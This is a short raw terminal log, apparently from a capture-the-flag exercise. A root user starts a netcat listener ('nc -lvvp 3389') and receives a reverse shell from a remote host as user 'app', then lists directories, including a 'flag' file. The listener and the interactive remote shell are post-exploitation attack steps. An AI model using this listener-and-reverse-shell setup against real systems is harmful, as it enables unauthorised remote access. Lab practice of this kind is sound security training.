 [root@VM-24-14-centos ~]# nc -lvvp 3389
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::3389
Ncat: Listening on 0.0.0.0:3389
Ncat: Connection from 117.21.200.166.
Ncat: Connection from 117.21.200.166:2361.
bash: cannot set terminal process group (181): Inappropriate ioctl for device
bash: no job control in this shell
app@out:~$ s
s
bash: s: command not found
app@out:~$ ls
ls
my.log
app@out:~$ clear
clear
TERM environment variable not set.
app@out:~$ ls /
ls /
app
bin
boot
dev
etc
flag